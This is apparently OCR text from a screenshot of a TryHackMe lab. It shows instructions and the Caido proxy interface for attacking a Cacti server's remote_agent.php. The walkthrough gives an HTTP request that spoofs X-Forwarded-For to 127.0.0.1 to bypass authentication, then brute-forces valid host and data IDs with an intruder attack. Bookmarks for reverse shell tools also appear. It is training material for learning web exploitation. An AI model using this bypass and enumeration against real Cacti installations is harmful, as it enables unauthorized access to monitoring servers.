 Title
Cactus Analysis VM
IP Address
10.10.53.105
Expires
1h 22m 48s
?
Add 1 hour
Terminate
the ids are numbered in ascending order and hundreds of ids can be sent in a single request by providing an
array, attackers can easily find a valid identifier.
Checking for a valid host_id and local_data_ids
1. Using Burp Suite Intruder, Click the + sign to add a new tab and paste the below request to the
payload positions tab (make sure to have 2 blank lines at the end of the request).
Sample Request
GET /cacti/remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&polle
Host: 10.10.53.105
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: Cacti=asokjqjpteiq57e717sbl2jili
Connection: close
2. Set the target to http://10.10.53.105/ and the attack type to Cluster Bomb.
3. Insert a new payload marker to the value of host_id and local_data_ids parameter.
4. Configure the payload to the below settings.
1. Click the payload set to 1
2. Change the Payload type to Numbers
Applications Places System Sat 25 Nov, 21:24 10.10.145.137 AttackBox IP:
Caido — Mozilla Firefox
Problem loading page
Caido
127.0.0.1:8080/#/automate
Bur
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
CAIDO
Tasks
Send Feedback
Queuing
Project Cactus
Overview
Sitemap
Scope
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
Workspace
Files
Workspace
Session 1
http://10.10.53.105
Start
1 GET /cacti
/remote_agent.php?action=polldata&
local_data_ids[]=1&host_id=1&
poller_id=1 HTTP/1.1
2 Host: 10.10.53.105
3 X-Forwarded-For: 127.0.0.1
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Accept: text/html,application
/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: Cacti=asokjqjpteiq57e717sbl2jili
11 Connection: close
12
13
Mark
Unmark
Clear
Payloads Settings
Attack Strategy
Parallel
Sequential
All
Parallel
Matrix
ted File
Choose...
You don't have any files yet.
Visit the Files page and upload a
wordlist to get started.
ng soon)